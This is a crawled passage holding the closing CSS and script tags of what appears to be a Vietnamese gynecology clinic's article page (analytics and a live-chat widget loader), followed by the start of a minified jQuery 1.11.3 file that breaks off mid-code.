span{display:inline-block;font-size:13px;color:#555;line-height:15px}#detail-page .custombv .blog-cate-vote .article_vote .title-vote{text-align:left;display:block;font-size:13px;text-transform:uppercase;font-family:'Tahoma Bold';line-height:normal}#detail-page .custombv .blog-cate-vote .article_vote .point-vote{display:block;font-size:13px;color:#555;line-height:18px}#detail-page .custombv .socials{width:19%}#detail-page .custombv .socials #shareIcons{display:inline-block}#detail-page .custombv .socials span{font-size:13px;color:#373737}#detail-page .unit-rating{display:inline-block;list-style:none;margin:0;padding:0;height:19px;position:relative;background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) top left repeat-x}#detail-page .unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}#detail-page .unit-rating li a{outline:0;display:inline-block;width:20px;height:19px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding:0}#detail-page .unit-rating li a:hover{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left center;z-index:2;left:0}#detail-page .unit-rating a.r1-unit{left:0}#detail-page .unit-rating a.r1-unit:hover{width:20px}#detail-page .unit-rating a.r2-unit{left:20px}#detail-page .unit-rating a.r2-unit:hover{width:40px}#detail-page .unit-rating a.r3-unit{left:40px}#detail-page .unit-rating a.r3-unit:hover{width:60px}#detail-page .unit-rating a.r4-unit{left:60px}#detail-page .unit-rating a.r4-unit:hover{width:80px}#detail-page .unit-rating a.r5-unit{left:80px}#detail-page .unit-rating a.r5-unit:hover{width:100px}#detail-page .unit-rating a.r6-unit{left:100px}#detail-page .unit-rating a.r6-unit:hover{width:120px}#detail-page .unit-rating a.r7-unit{left:120px}#detail-page .unit-rating a.r7-unit:hover{width:140px}#detail-page .unit-rating a.r8-unit{left:140px}#detail-page .unit-rating a.r8-unit:hover{width:160px}#detail-page .unit-rating a.r9-unit{left:160px}#detail-page .unit-rating a.r9-unit:hover{width:180px}#detail-page .unit-rating a.r10-unit{left:180px}#detail-page .unit-rating a.r10-unit:hover{width:200px}#detail-page .unit-rating li.current-rating{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left bottom;position:absolute;height:19px;display:block;text-indent:-9000px;z-index:1}#detail-page #consulting-doctor{padding:30px 0 40px}#detail-page #consulting-doctor .detail{text-align:center}#detail-page #consulting-doctor .detail a{display:inline-block}#detail-page #consulting-doctor .detail a .img-hover{display:none}#detail-page #consulting-doctor .detail a .img-normal{animation:zoom_scale 1.5s infinite linear}#detail-page #consulting-doctor .detail a:hover .img-hover{display:block}#detail-page #consulting-doctor .detail a:hover .img-normal{display:none}#detail-page #content .tieudebv{background:url(../../assets/images/baiviet/page4_icon1.png) 0 5px no-repeat}#detail-page #content .tieudebv h1{display:block;font-size:24px;line-height:normal;color:#fa7469;font-family:'UTM HelvetIns';text-transform:uppercase;padding:0 0 10px 40px}#detail-page .noidungbv b,#detail-page .noidungbv span,#detail-page .noidungbv strong,#detail-page .noidungbv>h2{font-family:'Tahoma Bold'}#detail-page #content #content-detail .tuvan4{margin-bottom:15px;text-align:center}#detail-page #content #content-detail .tuvan4 a{display:inline-block}#detail-page .noidungbv{text-align:justify;line-height:26px;color:#272727}#detail-page .noidungbv p{padding-bottom:15px}#detail-page .noidungbv p:last-child{padding-bottom:0}#detail-page .noidungbv>h2{font-weight: normal;text-transform: uppercase;border: none;padding: 5px 0px 5px 30px;background: url(/assets/images/content_h2.png)left center no-repeat;font-family: newFont;font-size: 20px;color: #2C76D4;border-bottom: 2px solid #CDB8B8;clear: both;}.noidungbv>h3{background: #FFF7E9;border-left: 3px solid #EE5860;margin: 10px 0px;padding: 10px;color: #EE5860;font-size: 19px;font-family: newFont;font-weight: normal;clear: both;}#detail-page .noidungbv .style1,#detail-page .noidungbv .style2,#detail-page .noidungbv .style3{margin-bottom:20px}#detail-page .noidungbv .style1>p,#detail-page .noidungbv .style2>p,#detail-page .noidungbv .style3>p{position:relative;padding-left:35px}#detail-page .noidungbv .style1>p:before,#detail-page .noidungbv .style2>p:before,#detail-page .noidungbv .style3>p:before{position:absolute;top:3px;width:24px;height:24px;content:'';left:0}#detail-page .noidungbv .style1>p:before{background:url(assets/public/imghome/baiviet/icon.png) no-repeat}#detail-page .noidungbv .style2>p:before{background:url(assets/public/imghome/baiviet/icon.png) -24px 0 no-repeat}#detail-page .noidungbv .style3>p:before{background:url(assets/public/imghome/baiviet/icon.png) -48px 0 no-repeat}#detail-page .noidungbv .style1>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style1>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style1>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style1>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style1>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style1>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style1>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style1>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style1>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style1>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style2>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style2>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style2>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style2>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style2>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style2>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style2>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style2>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style2>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style2>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style3>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style3>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style3>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style3>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style3>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style3>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style3>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style3>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style3>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style3>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .tuvan2{text-align:center;padding:15px 0 10px;margin-bottom:20px;border:1px solid #e88588}#detail-page .noidungbv .tuvan2 .box_imgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{display:inline-block;max-height:48px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{padding-right:10px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2:last-child a{padding-right:0}#detail-page .noidungbv .tuvan3{clear:both;border:1px solid #e88588;padding:20px;margin-bottom:20px;box-sizing:border-box;text-align:justify}#detail-page #noidungnew>.bstuvannam,#detail-page #noidungnew>.bstuvannu,#detail-page #noidungnew>.support_new{text-align:center;margin-bottom:20px}#detail-page .noidungbv .tuvan3 .img_tv3{margin-right:15px;float:left;clear:left}#detail-page .noidungbv .tuvan3 .box_imgtv3{margin-top:20px;text-align:center}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3{display:inline-block}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3 a{display:inline-block;padding-right:10px;max-height:48px}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3:last-child a{padding-right:0!important}#detail-page #noidungnew>h2{position:relative;padding:0 0 10px 35px;margin-bottom:15px;font-family:'UTM HelvetIns';font-size:21px;color:#2C76D4;border-bottom:2px solid #CDB8B8}#detail-page #noidungnew>h2:before{position:absolute;content:'';top:0;left:0;background:url(assets/images/baiviet/icon.png) -24px -241px no-repeat;width:23px;height:23px}#detail-page #noidungnew>.bullet1{position:relative;text-indent:25px}#detail-page #noidungnew>.bullet2{position:relative;text-indent:35px}#detail-page #noidungnew>.bullet1:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) 0 -264px no-repeat;width:15px;height:15px}#detail-page #noidungnew>.bullet2:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) -50px -243px no-repeat;width:21px;height:18px}#detail-page #noidungnew>.bullet1 b{font-family:'Tahoma Bold'}#detail-page #noidungnew>.bstuvannam a,#detail-page #noidungnew>.bstuvannu a{display:inline-block;max-height:80px}#detail-page #noidungnew>.note{background:#FFE8E9;padding:15px 20px;margin-bottom:20px}#detail-page #noidungnew>.support_new a{display:inline-block;max-height:37px;padding-right:10px}#detail-page #noidungnew>.support_new a:last-child{padding-right:0}
	.noidungbv>h4,.noidungbv>h5 {font-size: 16px;font-family: newFont;color: #345c8e;clear: both;padding: 5px;}
    </style>
	<script src="http://phongkhamphukhoa.com.vn/assets/js/jquery.js" type="text/javascript"></script>
<script src="/assets/js/lazysizes.min.js" async></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/behavior.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/rating.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/platform.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/jssocials.min.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/main.js" type="text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51640832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-51640832-1');
</script>
<script>setTimeout(function(){
var script = document.createElement("script");
script.type = "text/javascript";
script.src ="https://tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&float=1&lng=en";
document.getElementsByTagName('body')[0].appendChild(script);
},0);
</script>
<style type="text/css">
    .LR_Mini_ICON{right:27px!important;bottom:18px!important;}div#LRMINIBar{height:auto!important}@media only screen and (max-width:480px){.LR_Mini_ICON{right:18px!important;display:none!important}}
	div#LRdiv3 {display: none !important;}
</style>
<!--R CHAT END-->
</body>
</html>



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/jquery.js
body_size: 98003
content:
/*! jQuery v1.11.3 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a, b){"object" == typeof module && "object" == typeof module.exports?module.exports = a.document?b(a, !0):function(a){if (!a.document)throw new Error("jQuery requires a window with a document"); return b(a)}:b(a)}("undefined" != typeof window?window:this, function(a, b){var c = [], d = c.slice, e = c.concat, f = c.push, g = c.indexOf, h = {}, i = h.toString, j = h.hasOwnProperty, k = {}, l = "1.11.3", m = function(a, b){return new m.fn.init(a, b)}, n = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, o = /^-ms-/, p = /-([\da-z])/gi, q = function(a, b){return b.toUpperCase()}; m.fn = m.prototype = {jquery:l, constructor:m, selector:"", length:0, toArray:function(){return d.call(this)}, get:function(a){return null != a?0 > a?this[a + this.length]:this[a]:d.call(this)}, pushStack:function(a){var b = m.merge(this.constructor(), a); return b.prevObject = this, b.context = this.context, b}, each:function(a, b){return m.each(this, a, b)}, map:function(a){return this.pushStack(m.map(this, function(b, c){return a.call(b, c, b)}))}, slice:function(){return this.pushStack(d.apply(this, arguments))}, first:function(){return this.eq(0)}, last:function(){return this.eq( - 1)}, eq:function(a){var b = this.length, c = + a + (0 > a?b:0); return this.pushStack(c >= 0 && b > c?[this[c]]:[])}, end:function(){return this.prevObject || this.constructor(null)}, push:f, sort:c.sort, splice:c.splice}, m.extend = m.fn.extend = function(){var a, b, c, d, e, f, g = arguments[0] || {}, h = 1, i = arguments.length, j = !1; for ("boolean" == typeof g && (j = g, g = arguments[h] || {}, h++), "object" == typeof g || m.isFunction(g) || (g = {}), h === i && (g = this, h--); i > h; h++)if (null != (e = arguments[h]))for (d in e)a = g[d], c = e[d], g !== c && (j && c && (m.isPlainObject(c) || (b = m.isArray(c)))?(b?(b = !1, f = a && m.isArray(a)?a:[]):f = a && m.isPlainObject(a)?a:{}, g[d] = m.extend(j, f, c)):void 0 !== c && (g[d] = c)); return g}, m.extend({expando:"jQuery" + (l + Math.random()).replace(/\D/g, ""), isReady:!0, error:function(a){throw new Error(a)}, noop:function(){}, isFunction:function(a){return"function" === m.type(a)}, isArray:Array.isArray || function(a){return"array" === m.type(a)}, isWindow:function(a){return null != a && a == a.window}, isNumeric:function(a){return!m.isArray(a) && a - parseFloat(a) + 1 >= 0}, isEmptyObject:function(a){var b; for (b in a)return!1; return!0}, isPlainObject:function(a){var b; if (!a || "object" !== m.type(a) || a.nodeType || m.isWindow(a))return!1; try{if (a.constructor && !j.call(a, "constructor") && !j.call(a.constructor.prototype, "isPrototypeOf"))return!1} catch (c){return!1}if (k.ownLast)for (b in a)return j.call(a, b); for (b in a); return void 0 === b || j.call(a, b)}, type:function(a){return null == a?a + "":"object" == typeof a || "function" == typeof a?h[i.call(a)] || "object":typeof a}, globalEval:function(b){b && m.trim(b) && (a.execScript || function(b){a.eval.call(a, b)})(b)}, camelCase:function(a){return a.replace(o, "ms-").replace(p, q)}, nodeName:function(a, b){return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase()}, each:function(a, b, c){var d, e = 0, f = a.length, g = r(a); if (c){if (g){for (; f > e; e++)if (d = b.apply(a[e], c), d === !1)break} else for (e in a)if (d = b.apply(a[e], c), d === !1)break} else if (g){for (; f > e; e++)if (d = b.call(a[e], e, a[e]), d === !1)break} else for (e in a)if (d = b.call(a[e], e, a[e]), d === !1)break; return a}, trim:function(a){return null == a?"":(a + "").replace(n, "")}, makeArray:function(a, b){var c = b || []; return null != a && (r(Object(a))?m.merge(c, "string" == typeof a?[a]:a):f.call(c, a)), c}, inArray:function(a, b, c){var d; if (b){if (g)return g.call(b, a, c); for (d = b.length, c = c?0 > c?Math.max(0, d + c):c:0; d > c; c++)if (c in b && b[c] === a)return c}return - 1}, merge:function(a, b){var c = + b.length, d = 0, e = a.length; while (c > d)a[e++] = b[d++]; if (c !== c)while (void 0 !== b[d])a[e++] = b[d++]; return a.length = e, a}, grep:function(a, b, c){for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++)d = !b(a[f], f), d !== h && e.push(a[f]); return e}, map:function(a, b, c){var d, f = 0, g = a.length, h = r(a), i = []; if (h)for (; g > f; f++)d = b(a[f], f, c), null != d && i.push(d); else for (f in a)d = b(a[f], f, c), null != d && i.push(d); return e.apply([], i)}, guid:1, proxy:function(a, b){var c, e, f; return"string" == typeof b && (f = a[b], b = a, a = f), m.isFunction(a)?(c = d.call(arguments, 2), e = function(){return a.apply(b || this, c.concat(d.call(arguments)))}, e.guid = a.guid = a.guid || m.guid++, e):void 0}, now:function(){return + new Date}, support:k}), m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(a, b){h["[object " + b + "]"] = b.toLowerCase()}); function r(a){var b = "length"in a && a.length, c = m.type(a); return"function" === c || m.isWindow(a)?!1:1 === a.nodeType && b?!0:"array" === c || 0 === b || "number" == typeof b && b > 0 && b - 1 in a}var s = function(a){var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u = "sizzle" + 1 * new Date, v = a.document, w = 0, x = 0, y = ha(), z = ha(), A = ha(), B = function(a, b){return a === b && (l = !0), 0}, C = 1 << 31, D = {}.hasOwnProperty, E = [], F = E.pop, G = E.push, H = E.push, I = E.slice, J = function(a, b){for (var c = 0, d = a.length; d > c; c++)if (a[c] === b)return c; return - 1}, K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", L = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", N = M.replace("w", "w#"), O = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + N + "))|)" + L + "*\\]", P = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + O + ")*)|.*)\\)|)", Q = new RegExp(L + "+", "g"), R = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"), S = new RegExp("^" + L + "*," + L + "*"), T = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"), U = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"), V = new RegExp(P), W = new RegExp("^" + N + "$"), X = {ID:new RegExp("^#(" + M + ")"), CLASS:new RegExp("^\\.(" + M + ")"), TAG:new RegExp("^(" + M.replace("w", "w*") + ")"), ATTR:new RegExp("^" + O), PSEUDO:new RegExp("^" + P), CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"), bool:new RegExp("^(?:" + K + ")$", "i"), needsContext:new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i")}, Y = /^(?:input|select|textarea|button)$/i, Z = /^h\d$/i, $ = /^[^{]+\{\s*\[native \w/, _ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, aa = /[+~]/, ba = /'|\\/g, ca = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"), da = function(a, b, c){var d = "0x" + b - 65536; return d !== d || c?b:0 > d?String.fromCharCode(d + 65536):String.fromCharCode(d >> 10 | 55296, 1023 & d | 56320)}, ea = function(){m()}; try{H.apply(E = I.call(v.childNodes), v.childNodes), E[v.childNodes.length].nodeType} catch (fa){H = {apply:E.length?function(a, b){G.apply(a, I.call(b))}:function(a, b){var c = a.length, d = 0; while (a[c++] = b[d++]); a.length = c - 1}}}function ga(a, b, d, e){var f, h, j, k, l, o, r, s, w, x; if ((b?b.ownerDocument || b:v) !== n && m(b), b = b || n, d = d || [], k = b.nodeType, "string" != typeof a || !a || 1 !== k && 9 !== k && 11 !== k)return d; if (!e && p){if (11 !== k && (f = _.exec(a)))if (j = f[1]){if (9 === k){if (h = b.getElementById(j), !h || !h.parentNode)return d; if (h.id === j)return d.push(h), d} else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j)return d.push(h), d} else{if (f[2])return H.apply(d, b.getElementsByTagName(a)), d; if ((j = f[3]) && c.getElementsByClassName)return H.apply(d, b.getElementsByClassName(j)), d}if (c.qsa && (!q || !q.test(a))){if (s = r = u, w = b, x = 1 !== k && a, 1 === k && "object" !== b.nodeName.toLowerCase()){o = g(a), (r = b.getAttribute("id"))?s = r.replace(ba, "\\$&"):b.setAttribute("id", s), s = "[id='" + s + "'] ", l = o.length; while (l--)o[l] = s + ra(o[l]); w = aa.test(a) && pa(b.parentNode) || b, x = o.join(",")}if (x)try{return H.apply(d, w.querySelectorAll(x)), d} catch (y){} finally{r || b.removeAttribute("id")}}}return i(a.replace(R, "$1"), b, d, e)}function ha(){var a = []; function b(c, e){return a.push(c + " ") > d.cacheLength && delete b[a.shift()], b[c + " "] = e}return b}function ia(a){return a[u] = !0, a}function ja(a){var b = n.createElement("div"); try{return!!a(b)} catch (c){return!1} finally{b.parentNode && b.parentNode.removeChild(b), b = null}}function ka(a, b){var c = a.split("|"), e = a.length; while (e--)d.attrHandle[c[e]] = b}function la(a, b){var c = b && a, d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C); if (d)return d; if (c)while (c = c.nextSibling)if (c === b)return - 1; return a?1: - 1}function ma(a){return function(b){var c = b.nodeName.toLowerCase(); return"input" === c && b.type === a}}function na(a){return function(b){var c = b.nodeName.toLowerCase(); return("input" === c || "button" === c) && b.type === a}}function oa(a){return ia(function(b){return b = + b, ia(function(c, d){var e, f = a([], c.length, b), g = f.length; while (g--)c[e = f[g]] && (c[e] = !(d[e] = c[e]))})})}function pa(a){return a && "undefined" != typeof a.getElementsByTagName && a}c = ga.support = {}, f = ga.isXML = function(a){var b = a && (a.ownerDocument || a).documentElement; return b?"HTML" !== b.nodeName:!1}, m = ga.setDocument = function(a){var b, e, g = a?a.ownerDocument || a:v; return g !== n && 9 === g.nodeType && g.documentElement?(n = g, o = g.documentElement, e = g.defaultView, e && e !== e.top && (e.addEventListener?e.addEventListener("unload", ea, !1):e.attachEvent && e.attachEvent("onunload", ea)), p = !f(g), c.attributes = ja(function(a){return a.className = "i", !a.getAttribute("className")}), c.getElementsByTagName = ja(function(a){return a.appendChild(g.createComment("")), !a.getElementsByTagName("*").length}), c.getElementsByClassName = $.test(g.getElementsByClassName), c.getById = ja(function(a){return o.appendChild(a).id = u, !g.getElementsByName || !g.getElementsByName(u).length}), c.getById?(d.find.ID = function(a, b){if ("undefined" != typeof b.getElementById && p){var c = b.getElementById(a); return c && c.parentNode?[c]:[]}}, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){return a.getAttribute("id") === b}}):(delete d.find.ID, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id"); return c && c.value === b}}), d.find.TAG = c.getElementsByTagName?function(a, b){return"undefined" != typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a, b){var c, d = [], e = 0, f = b.getElementsByTagName(a); if ("*" === a){while (c = f[e++])1 === c.nodeType && d.push(c); return d}return f}, d.find.CLASS = c.getElementsByClassName && function(a, b){return p?b.getElementsByClassName(a):void 0}, r = [], q = [], (c.qsa = $.test(g.querySelectorAll)) && (ja(function(a){o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\f]' msallowcapture=''><option selected=''></option></select>", a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"), a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"), a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="), a.querySelectorAll(":checked").length || q.push(":checked"), a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]")}), ja(function(a){var b = g.createElement("input"); b.setAttribute("type", "hidden"), a.appendChild(b).setAttribute("name", "D"), a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="), a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"), a.querySelectorAll("*,:x"), q.push(",.*:")})), (c.matchesSelector = $.test(s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector)) && ja(function(a){c.disconnectedMatch = s.call(a, "div"), s.call(a, "[s!='']:x"), r.push("!=", P)}), q = q.length && new RegExp(q.join("|")), r = r.length && new RegExp(r.join("|")), b = $.test(o.compareDocumentPosition), t = b || $.test(o.contains)?function(a, b){var c = 9 === a.nodeType?a.documentElement:a, d = b && b.parentNode; return a === d || !(!d || 1 !== d.nodeType || !(c.contains?c.contains(d):a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)))}:function(a, b){if (b)while (b = b.parentNode)if (b === a)return!0; return!1}, B = b?function(a, b){if (a === b)return l = !0, 0; var d = !a.compareDocumentPosition - !b.compareDocumentPosition; return d?d:(d = (a.ownerDocument || a) === (b.ownerDocument || b)?a.compareDocumentPosition(b):1, 1 & d || !c.sortDetached && b.compareDocumentPosition(a) === d?a === g || a.ownerDocument === v && t(v, a)? - 1:b === g || b.ownerDocument === v && t(v, b)?1:k?J(k, a) - J(k, b):0:4 & d? - 1:1)}:function(a, b){if (a === b)return l = !0, 0; var c, d = 0, e = a.parentNode, f = b.parentNode, h = [a], i = [b]; if (!e || !f)return a === g? - 1:b === g?1:e? - 1:f?1:k?J(k, a) - J(k, b):0; if (e === f)return la(a, b); c = a; while (c = c.parentNode)h.unshift(c); c = b; while (c = c.parentNode)i.unshift(c); while (h[d] === i[d])d++; return d?la(h[d], i[d]):h[d] === v? - 1:i[d] === v?1:0}, g):n}, ga.matches = function(a, b){return ga(a, null, null, b)}, ga.matchesSelector = function(a, b){if ((a.ownerDocument || a) !== n && m(a), b = b.replace(U, "='$1']"), !(!c.matchesSelector || !p || r && r.test(b) || q && q.test(b)))try{var d = s.call(a, b); if (d || c.disconnectedMatch || a.document && 11 !== a.document.nodeType)return d} catch (e){}return ga(b, n, null, [a]).length > 0}, ga.contains = function(a, b){return(a.ownerDocument || a) !== n && m(a), t(a, b)}, ga.attr = function(a, b){(a.ownerDocument || a) !== n && m(a); var e = d.attrHandle[b.toLowerCase()], f = e && D.call(d.attrHandle, b.toLowerCase())?e(a, b, !p):void 0; return void 0 !== f?f:c.attributes || !p?a.getAttribute(b):(f = a.getAttributeNode(b)) && f.specified?f.value:null}, ga.error = function(a){throw new Error("Syntax error, unrecognized expression: " + a)}, ga.uniqueSort = function(a){var b, d = [], e = 0, f = 0; if (l = !c.detectDuplicates, k = !c.sortStable && a.slice(0), a.sort(B), l){while (b = a[f++])b === a[f] && (e = d.push(f)); while (e--)a.splice(d[e], 1)}return k = null, a}, e = ga.getText = function(a){var b, c = "", d = 0, f = a.nodeType; if (f){if (1 === f || 9 === f || 11 === f){if ("string" == typeof a.textContent)return a.textContent; for (a = a.firstChild; a; a = a.nextSibling)c += e(a)} else if (3 === f || 4 === f)return a.nodeValue} else while (b = a[d++])c += e(b); return c}, d = ga.selectors = {cacheLength:50, createPseudo:ia, match:X, attrHandle:{}, find:{}, relative:{">":{dir:"parentNode", first:!0}, " ":{dir:"parentNode"}, "+":{dir:"previousSibling", first:!0}, "~":{dir:"previousSibling"}}, preFilter:{ATTR:function(a){return a[1] = a[1].replace(ca, da), a[3] = (a[3] || a[4] || a[5] || "").replace(ca, da), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4)}, CHILD:function(a){return a[1] = a[1].toLowerCase(), "nth" === a[1].slice(0, 3)?(a[3] || ga.error(a[0]), a[4] = + (a[4]?a[5] + (a[6] || 1):2 * ("even" === a[3] || "odd" === a[3])), a[5] = + (a[7] + a[8] || "odd" === a[3])):a[3] && ga.error(a[0]), a}, PSEUDO:function(a){var b, c = !a[6] && a[2]; return X.CHILD.test(a[0])?null:(a[3]?a[2] = a[4] || a[5] || "":c && V.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && (a[0] = a[0].slice(0, b), a[2] = c.slice(0, b)), a.slice(0, 3))}}, filter:{TAG:function(a){var b = a.replace(ca, da).toLowerCase(); return"*" === a?function(){return!0}:function(a){return a.nodeName && a.nodeName.toLowerCase() === b}}, CLASS:function(a){var b = y[a + " "]; return b || (b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) && y(a, function(a){return b.test("string" == typeof a.className && a.className || "undefined" != typeof a.getAttribute && a.getAttribute("class") || "")})}, ATTR:function(a, b, c){return function(d){var e = ga.attr(d, a); return null == e?"!=" === b:b?(e += "", "=" === b?e === c:"!=" === b?e !== c:"^=" === b?c && 0 === e.indexOf(c):"*=" === b?c && e.indexOf(c) > - 1:"$=" === b?c && e.slice( - c.length) === c:"~=" === b?(" " + e.replace(Q, " ") + " ").indexOf(c) > - 1:"|=" === b?e === c || e.slice(0, c.length + 1) === c + "-":!1):!0}}, CHILD:function(a, b, c, d, e){var f = "nth" !== a.slice(0, 3), g = "last" !== a.slice( - 4), h = "of-type" === b; return 1 === d && 0 === e?function(a){return!!a.parentNode}:function(b, c, i){var j, k, l, m, n, o, p = f !== g?"nextSibling":"previousSibling", q = b.parentNode, r = h && b.nodeName.toLowerCase(), s = !i && !h; if (q){if (f){while (p){l = b; while (l = l[p])if (h?l.nodeName.toLowerCase() === r:1 === l.nodeType)return!1; o = p = "only" === a && !o && "nextSibling"}return!0}if (o = [g?q.firstChild:q.lastChild], g && s){k = q[u] || (q[u] = {}), j = k[a] || [], n = j[0] === w && j[1], m = j[0] === w && j[2], l = n && q.childNodes[n]; while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if (1 === l.nodeType && ++m && l === b){k[a] = [w, n, m]; break}} else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w)m = j[1]; else while (l = ++n && l && l[p] || (m = n = 0) || o.pop())if ((h?l.nodeName.toLowerCase() === r:1 === l.nodeType) && ++m && (s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b))break; return m -= e, m === d || m % d === 0 && m / d >= 0}}}, PSEUDO:function(a, b){var c, e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || ga.error("unsupported pseudo: " + a); return e[u]?e(b):e.length > 1?(c = [a, a, "", b], d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a, c){var d, f = e(a, b), g = f.length; while (g--)d = J(a, f[g]), a[d] = !(c[d] = f[g])}):function(a){return e(a, 0, c)}):e}}, pseudos:{not:ia(function(a){var b = [], c = [], d = h(a.replace(R, "$1")); return d[u]?ia(function(a, b, c, e){var f, g = d(a, null, e, []), h = a.length; while (h--)(f = g[h]) && (a[h] = !(b[h] = f))}):function(a, e, f){return b[0] = a, d(b, null, f, c), b[0] = null, !c.pop()}}), has:ia(function(a){return function(b){return ga(a, b).length > 0}}), 